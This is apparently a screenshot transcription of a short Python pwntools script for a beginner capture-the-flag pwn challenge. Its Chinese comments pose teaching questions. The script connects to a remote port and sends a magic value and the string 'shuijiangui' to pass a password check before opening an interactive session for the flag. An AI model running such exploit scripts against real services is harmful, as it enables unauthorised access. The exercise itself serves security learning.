 Open
2.py
~/Desktop
Save
1 from pwn import * # 导入 pwntools。
2 context(arch='amd64', os='linux', log_level='debug') # 一些基本的配置。
3
4 context.log_level="debug"
5
6 io = process('./pwn1') # 在本地运行程序。
7
8 io = connect("192.168.1.1",52923) # 与在线环境交互。
9 io.sendline(b'114511') # 什么时候用 send 什么时候用 sendline？
10
11 payload  = p32(0xdeadbeef) # p32(0xdeadbeef)、b"\xde\xad\xbe\xef"、b"deadbeef" 有什么区
别？
12 # 你看懂原程序这里的检查逻辑了吗？
13 payload += b'shuijiangui' # strcmp
14
15 io.sendafter(b'password.', payload) # 发送！通过所有的检查。
16
17 io.interactive() # 手动接收 flag。